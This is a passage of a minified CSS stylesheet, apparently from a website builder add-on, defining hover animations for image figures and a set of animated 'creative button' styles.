p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-layla{background-color:#18a367}figure.effect-layla img{height:auto;max-width:calc(100% + 30px);width:calc(100% + 30px)}figure.effect-layla figcaption{padding:3em}figure.effect-layla figcaption::before,figure.effect-layla figcaption::after{position:absolute;content:'';opacity:0}figure.effect-layla figcaption::before{top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0}figure.effect-layla figcaption::after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0}figure.effect-layla h2{padding-top:26%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.effect-layla p{padding:.5em 2em;text-transform:none;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}figure.effect-layla img,figure.effect-layla h2{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(-30px,0,0)}figure.effect-layla img,figure.effect-layla figcaption::before,figure.effect-layla figcaption::after,figure.effect-layla p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-layla:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-layla:hover figcaption::before,figure.effect-layla:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-layla:hover h2,figure.effect-layla:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-layla:hover figcaption::after,figure.effect-layla:hover h2,figure.effect-layla:hover p,figure.effect-layla:hover img{-webkit-transition-delay:0.15s;transition-delay:0.15s}figure.effect-oscar{background:-webkit-linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%);background:linear-gradient(45deg,#22682a 0%,#9b4a1b 40%,#3a342a 100%)}figure.effect-oscar img{opacity:.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-oscar figcaption{padding:3em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color 0.35s;transition:background-color 0.35s}figure.effect-oscar figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:''}figure.effect-oscar h2{margin:20% 0 10px 0;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}figure.effect-oscar figcaption::before,figure.effect-oscar p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0)}figure.effect-oscar:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-oscar:hover figcaption::before,figure.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-oscar:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-oscar:hover img{opacity:.4}figure.effect-marley figcaption{text-align:right}figure.effect-marley h2,figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0}figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}figure.effect-marley h2{top:30px;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background-color:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.effect-marley h2::after,figure.effect-marley p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-marley:hover h2::after,figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-ruby{background-color:#17819c}figure.effect-ruby img{opacity:.7;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.15);transform:scale(1.15)}figure.effect-ruby:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}figure.effect-ruby h2{margin-top:5%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.effect-ruby p{margin:1em 0 0;padding:3em;border:1px solid #fff;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}figure.effect-ruby:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-ruby:hover p{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.effect-roxy{background:-webkit-linear-gradient(45deg,#ff89e9 0%,#05abe0 100%);background:linear-gradient(45deg,#ff89e9 0%,#05abe0 100%)}figure.effect-roxy img{max-width:none;width:calc(100% + 30px);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-20px,0,0)}figure.effect-roxy figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}figure.effect-roxy figcaption{padding:3em;text-align:left}figure.effect-roxy h2{padding:30% 0 10px 0}figure.effect-roxy p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}figure.effect-roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-roxy:hover figcaption::before,figure.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-bubba{background:#9e5406}figure.effect-bubba img{opacity:.7;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-bubba:hover img{opacity:.4}figure.effect-bubba figcaption::before,figure.effect-bubba figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}figure.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}figure.effect-bubba h2{padding-top:30%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}figure.effect-bubba p{padding:20px 2.5em;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.effect-bubba:hover figcaption::before,figure.effect-bubba:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-bubba:hover h2,figure.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-romeo{-webkit-perspective:1000px;perspective:1000px}figure.effect-romeo img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,0,300px);transform:translate3d(0,0,300px)}figure.effect-romeo:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-romeo figcaption::before,figure.effect-romeo figcaption::after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}figure.effect-romeo:hover figcaption::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}figure.effect-romeo:hover figcaption::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}figure.effect-romeo h2,figure.effect-romeo p{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.effect-romeo h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}figure.effect-romeo p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}figure.effect-romeo:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}figure.effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}figure.effect-sarah{background:#42b078}figure.effect-sarah img{max-width:none;width:-webkit-calc(100% + 20px);width:calc(100% + 20px);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.effect-sarah:hover img{opacity:.4;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-sarah figcaption{text-align:left}figure.effect-sarah h2{position:relative;overflow:hidden;padding:.5em 0}figure.effect-sarah h2::after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}figure.effect-sarah:hover h2::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-sarah p{padding:1em 0;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}figure.effect-sarah:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-chico img{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12)}figure.effect-chico:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}figure.effect-chico figcaption{padding:3em}figure.effect-chico figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transform:scale(1.1);transform:scale(1.1)}figure.effect-chico figcaption::before,figure.effect-chico p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-chico h2{padding:20% 0 20px 0}figure.effect-chico p{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}figure.effect-chico:hover figcaption::before,figure.effect-chico:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-milo{background:#2e5d5a}figure.effect-milo img{max-width:none;width:-webkit-calc(100% + 60px);width:100%;opacity:1;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.effect-milo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.effect-milo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}figure.effect-milo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.effect-milo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}figure.effect-apollo{background:#3498db}figure.effect-apollo img{opacity:.95;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}figure.effect-apollo figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform 0.6s;transition:transform 0.6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}figure.effect-apollo p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em;max-width:150px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-apollo h2{text-align:left}figure.effect-apollo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.effect-apollo:hover figcaption::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}figure.effect-apollo:hover p{opacity:1;-webkit-transition-delay:0.1s;transition-delay:0.1s}figure.effect-jazz{background:-webkit-linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%);background:linear-gradient(-45deg,#f3cf3f 0%,#f33f58 100%)}figure.effect-jazz img{opacity:.9}figure.effect-jazz figcaption::after,figure.effect-jazz img,figure.effect-jazz p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}figure.effect-jazz figcaption::after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}figure.effect-jazz h2,figure.effect-jazz p{opacity:1;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}figure.effect-jazz h2{padding-top:26%;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.effect-jazz p{padding:.5em 2em;text-transform:none;font-size:.85em;opacity:0}figure.effect-jazz:hover img{opacity:.7;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}figure.effect-jazz:hover figcaption::after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}figure.effect-jazz:hover h2,figure.effect-jazz:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.effect-ming{background:#030c17}figure.effect-ming img{opacity:.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-ming figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;box-shadow:0 0 0 30px rgba(255,255,255,.2);content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}figure.effect-ming h2{margin:20% 0 10px 0;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}figure.effect-ming p{opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5)}figure.effect-ming:hover h2{-webkit-transform:scale(.9);transform:scale(.9)}figure.effect-ming:hover figcaption::before,figure.effect-ming:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}figure.effect-ming:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-ming:hover img{opacity:.4}@media only screen and (max-width:480px){.bddex-interactive-promo figure figcaption h2{font-size:.8em}.bddex-interactive-promo figure p{font-size:50%}.bddex-interactive-promo figure figcaption{padding:10px 40px!important}.bddex-interactive-promo figure.effect-bubba figcaption{padding:0 10px!important}.bddex-interactive-promo figure.effect-bubba h2{padding-top:50px}.bddex-interactive-promo figure.effect-romeo p{top:50px}.bddex-interactive-promo figure.effect-romeo:hover p{top:65px}.bddex-interactive-promo figure.effect-lily figcaption>div{height:80%}}.bddex-creative-button-align-center{text-align:center}.bddex-creative-button-align-center .bddex-creative-button{float:none;display:inline-block}.bddex-creative-button-align-left .bddex-creative-button{float:left}.bddex-creative-button-align-right .bddex-creative-button{float:right}.bddex-creative-button-align-justify .bddex-creative-button{display:block;float:none}.bddex-creative-button{float:left;min-width:150px;text-align:center;vertical-align:middle;position:relative;z-index:1;-webkit-backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.bddex-creative-button:focus{outline:none}.bddex-creative-button>span{vertical-align:middle}.bddex-creative-button{border-radius:2px;padding:20px 30px;font-size:16px;line-height:1}.bddex-creative-button--winona{overflow:hidden;padding:0!important;-webkit-transition:border-color 0.3s,background-color 0.3s;transition:border-color 0.3s,background-color 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--winona::after{content:attr(data-text);position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transform:translate3d(0,25%,0);transform:translate3d(0,25%,0)}.bddex-creative-button--winona>span{display:block}.bddex-creative-button--winona::after,.bddex-creative-button--winona>span{padding:1em 2em;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--winona:hover::after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bddex-creative-button--winona:hover>span{opacity:0;-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.bddex-creative-button--ujarak{-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.bddex-creative-button--ujarak::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:0;-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1);-webkit-transition:-webkit-transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--ujarak,.bddex-creative-button--ujarak::before{-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--ujarak:hover::before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bddex-creative-button--wayra{overflow:hidden;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--wayra::before{content:'';position:absolute;top:0;left:0;width:150%;height:100%;z-index:-1;-webkit-transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s,background-color 0.3s;transition:transform 0.3s,opacity 0.3s,background-color 0.3s}.bddex-creative-button--wayra:hover::before{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--tamaya{overflow:hidden}.bddex-creative-button--tamaya::before,.bddex-creative-button--tamaya::after{content:attr(data-text);position:absolute;width:100%;height:50%;left:0;overflow:hidden;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--tamaya::before{top:0;padding:20px 30px}.bddex-creative-button--tamaya::after{bottom:0;line-height:0}.bddex-creative-button--tamaya:hover::after{bottom:-1px}.bddex-creative-button--tamaya>span{display:block;-webkit-transform:scale3d(.2,.2,1);transform:scale3d(.2,.2,1);opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--tamaya:hover::before{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.bddex-creative-button--tamaya:hover::after{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.bddex-creative-button--tamaya:hover>span{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.bddex-creative-button--rayen{overflow:hidden;padding:0!important}.bddex-creative-button--rayen::before{content:attr(data-text);position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.bddex-creative-button--rayen>span{display:block}.bddex-creative-button--rayen::before,.bddex-creative-button--rayen>span{padding:1em 2em;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--rayen:hover::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bddex-creative-button--rayen:hover>span{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.bddex-creative-button--pipaluk::before{border:1px solid rgba(0,0,0,.15)}.bddex-creative-button--pipaluk::before,.bddex-creative-button--pipaluk::after{content:'';border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:-webkit-transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s;-webkit-transition-timing-function:cubic-bezier(.25,0,.3,1);transition-timing-function:cubic-bezier(.25,0,.3,1)}.bddex-creative-button--pipaluk:hover::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.bddex-creative-button--pipaluk::before,.bddex-creative-button--pipaluk:hover::after{-webkit-transform:scale3d(.7,.7,1);transform:scale3d(.7,.7,1)}.bddex-creative-button--moema{-webkit-transition:background-color 0.3s,color 0.3s;transition:background-color 0.3s,color 0.3s}.bddex-creative-button--moema::before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px;background:inherit;z-index:-1;opacity:.4;-webkit-transform:scale3d(.8,.5,1);transform:scale3d(.8,.5,1)}.bddex-creative-button--moema:hover{-webkit-transition:background-color 0.1s 0.3s,color 0.1s 0.3s;transition:background-color 0.1s 0.3s,color 0.1s 0.3s;-webkit-animation:anim-moema-1 0.3s forwards;animation:anim-moema-1 0.3s forwards}.bddex-creative-button--moema:hover::before{-webkit-animation:anim-moema-2 0.3s 0.3s forwards;animation:anim-moema-2 0.3s 0.3s forwards}@-webkit-keyframes anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bddex-creative-button--wave{overflow:hidden}.bddex-creative-button--wave::before{content:'';z-index:-1;position:absolute;top:50%;left:100%;margin:-15px 0 0 1px;width:30px;height:30px;border-radius:50%;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transition-timing-function:cubic-bezier(.7,0,.9,1);transition-timing-function:cubic-bezier(.7,0,.9,1)}.bddex-creative-button--wave .bddex-creative-button__icon{vertical-align:middle}.bddex-creative-button--wave>span{vertical-align:middle;padding-left:.75em}.bddex-creative-button--wave:hover::before{-webkit-transform:scale3d(40,40,1);transform:scale3d(40,40,1)}.bddex-creative-button--aylen{overflow:hidden;-webkit-transition:color 0.3s;transition:color 0.3s}.bddex-creative-button--aylen::before,.bddex-creative-button--aylen::after{content:'';position:absolute;height:100%;width:100%;bottom:100%;left:0;z-index:-1;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--aylen::before{opacity:.75}.bddex-creative-button--aylen:hover::before,.bddex-creative-button--aylen:hover::after{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.bddex-creative-button--aylen:hover::after{-webkit-transition-delay:0.175s;transition-delay:0.175s}.bddex-creative-button--saqui{overflow:hidden;-webkit-transition:background-color 0.3s ease-in,color 0.3s ease-in;transition:background-color 0.3s ease-in,color 0.3s ease-in}.bddex-creative-button--saqui::after{content:attr(data-text);position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform-origin:-25% 50%;transform-origin:-25% 50%;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);-webkit-transition:-webkit-transform 0.3s ease-in;transition:transform 0.3s ease-in}.bddex-creative-button--saqui:hover::after,.bddex-creative-button--saqui:hover{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.bddex-creative-button--saqui:hover::after{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}.bddex-creative-button--wapasha{-webkit-transition:background-color 0.3s,color 0.3s;transition:background-color 0.3s,color 0.3s}.bddex-creative-button--wapasha::before{border:1px solid rgba(0,0,0,.5);content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:inherit;opacity:0;-webkit-transform:scale3d(.6,.6,1);transform:scale3d(.6,.6,1);-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--wapasha:hover::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.bddex-creative-button--nuka{border:none!important;-webkit-transition:color 0.3s;transition:color 0.3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--nuka::before,.bddex-creative-button--nuka::after{content:'';position:absolute;border-radius:inherit;z-index:-1}.bddex-creative-button--nuka::before{top:-4px;bottom:-4px;left:-4px;right:-4px;opacity:.2;-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1);-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s}.bddex-creative-button--nuka::after{top:0;left:0;width:100%;height:100%;-webkit-transform:scale3d(1.1,1,1);transform:scale3d(1.1,1,1);-webkit-transition:-webkit-transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s}.bddex-creative-button--nuka::before,.bddex-creative-button--nuka::after{-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.bddex-creative-button--nuka:hover::before{opacity:1}.bddex-creative-button--nuka:hover::after,.bddex-creative-button--nuka:hover::before{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.bddex-creative-button--antiman>span{padding-left:.35em}.bddex-creative-button--antiman::before,.bddex-creative-button--antiman::after{content:'';z-index:-1;border-radius:inherit;pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.bddex-creative-button--antiman::before{border:1px solid rgba(0,0,0,.35);opacity:0;-webkit-transform:scale3d(1.2,1.2,1);transform:scale3d(1.2,1.2,1)}.bddex-creative-button--antiman:hover::before{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.bddex-creative-button--antiman:hover::after{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.bddex-creative-button--quidel{overflow:hidden;-webkit-transition:color 0.3s;transition:color 